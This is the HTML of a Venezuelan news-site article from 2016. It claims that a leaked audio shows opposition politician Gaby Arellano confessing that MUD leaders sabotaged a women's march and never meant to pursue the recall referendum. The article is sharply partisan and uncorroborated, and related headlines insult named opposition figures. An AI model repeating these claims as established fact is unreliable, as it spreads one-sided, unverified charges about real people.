<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-5710" class="post-5710 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-politica tag-gaby-arellano tag-mud" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-10-24T16:40:18+00:00" >24 octubre, 2016</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5710">883</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/gaby-arellano-mud/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_695363e185675" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fgaby-arellano-mud%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1LO+CONFIESA%21+Gaby+Arellano%3A+Cogollo+de+la+MUD+boicotea+marcha+de+las+mujeres&url=https%3A%2F%2Fwww.lechuguinos.com%2Fgaby-arellano-mud%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres %0A%0A https://www.lechuguinos.com/gaby-arellano-mud/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/gaby-arellano-mud/&text=¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_695363e185675">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg 700w, https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano-300x171.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="Gaby Arellano" title="Gaby Arellano"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_695363e185c96_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_695363e185a7c_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p><center><iframe src="https://www.youtube.com/embed/L6F4RR9ObRU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><center></center></center></p>
<h2></h2>
<h2>Gaby Arellano confiesa que el cogollo de la MUD boicotea marcha de las mujeres</h2>
<p>El pasado sábado 22 de octubre se dio a conocer un audio en donde se puede escuchar a Gaby Arellano confesando que el plan para los días en que estaba pautada la recolección del 20% solo era «crear focos de agitación y no recoger las firmas» a su vez confesaba que lo que importaba no era el proceso electoral sino la movilización, dejando en evidencia que el objetivo de la MUD nunca fue el referendo revocatorio.</p>
<p>Lo más curioso de este audio es cómo Arellano confiesa que el cogollo de la MUD quiere sabotear las actividades organizadas por las mujeres «resteadas» de la oposición, evidenciando la desunidad que se vive hoy en día en las filas de la MUD.</p>
<p>&nbsp;</p>
<p>Redacción Lechuguinos</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/gaby-arellano/">Gaby Arellano</a></li><li><a href="https://www.lechuguinos.com/tag/mud/">MUD</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/gaby-arellano-mud/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_695363e185e66" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fgaby-arellano-mud%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1LO+CONFIESA%21+Gaby+Arellano%3A+Cogollo+de+la+MUD+boicotea+marcha+de+las+mujeres&url=https%3A%2F%2Fwww.lechuguinos.com%2Fgaby-arellano-mud%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres %0A%0A https://www.lechuguinos.com/gaby-arellano-mud/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/gaby-arellano-mud/&text=¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_695363e185e66">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/maria-corina-dialogo/">¡COMO LA GUAYABERA! María Corina ni sabía que había diálogo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/mud-no-tiene-liderazgo/">¡EN TERAPIA INTENSIVA! La MUD no tiene liderazgo</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2016-10-24T16:40:18+00:00"><meta itemprop="dateModified" content="2016-10-24T16:40:18-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/gaby-arellano-mud/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_695363e186750_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_695363e186750" ><script>var block_td_uid_5_695363e186750 = new tdBlock();
block_td_uid_5_695363e186750.id = "td_uid_5_695363e186750";
block_td_uid_5_695363e186750.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_695363e186750_rand","td_column_number":3,"live_filter_cur_post_id":5710,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_695363e186750_rand","tdc_css_class_style":"td_uid_5_695363e186750_rand_style"}';
block_td_uid_5_695363e186750.td_column_number = "3";
block_td_uid_5_695363e186750.block_type = "td_block_related_posts";
block_td_uid_5_695363e186750.post_count = "12";
block_td_uid_5_695363e186750.found_posts = "20402";
block_td_uid_5_695363e186750.header_color = "";
block_td_uid_5_695363e186750.ajax_pagination_infinite_stop = "";
block_td_uid_5_695363e186750.max_num_pages = "1701";
tdBlocksArray.push(block_td_uid_5_695363e186750);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_695363e1a004b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_695363e186750" href="#">Artículo relacionados</a><a id="td_uid_7_695363e1a0051" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_695363e186750" href="#">Más del autor</a></h4><div id=td_uid_5_695363e186750 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

